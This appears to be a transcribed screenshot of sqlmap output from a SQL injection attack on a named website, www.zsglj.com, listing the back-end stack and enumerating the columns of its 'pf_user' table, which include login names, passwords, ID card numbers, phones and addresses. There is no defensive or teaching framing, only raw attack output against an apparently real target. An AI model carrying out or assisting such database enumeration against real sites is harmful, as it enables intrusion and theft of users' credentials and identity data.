 web server operating system: Windows
web application technology: Apache 2.2.21, PHP 5.3.8
back-end DBMS: MySQL 5.0
[15:15:53] [INFO] fetching columns for table 'pf_user' in database 'zsglj'
[15:15:53] [WARNING] reflective value(s) found and filtering out
Database: zsglj
Table: pf_user
[17 columns]
+-----------+--------------+
¦ Column    ¦ Type         ¦
+-----------+--------------+
¦ add_time  ¦ datetime     ¦
¦ addr      ¦ varchar(500) ¦
¦ email     ¦ varchar(100) ¦
¦ flag      ¦ tinyint(4)   ¦
¦ id        ¦ int(11)      ¦
¦ idcard    ¦ varchar(50)  ¦
¦ last_ip   ¦ varchar(30)  ¦
¦ last_time ¦ datetime     ¦
¦ loginname ¦ varchar(50)  ¦
¦ loginpwd  ¦ varchar(50)  ¦
¦ phone     ¦ varchar(30)  ¦
¦ pos       ¦ varchar(50)  ¦
¦ pwd       ¦ varchar(50)  ¦
¦ regionid  ¦ int(11)      ¦
¦ roseid    ¦ int(11)      ¦
¦ tel       ¦ varchar(30)  ¦
¦ username  ¦ varchar(50)  ¦
+-----------+--------------+
[15:15:53] [INFO] fetched data logged to text files under 'C:\Users\Administrato
r\.sqlmap\output\www.zsglj.com'
[*] shutting down at 15:15:53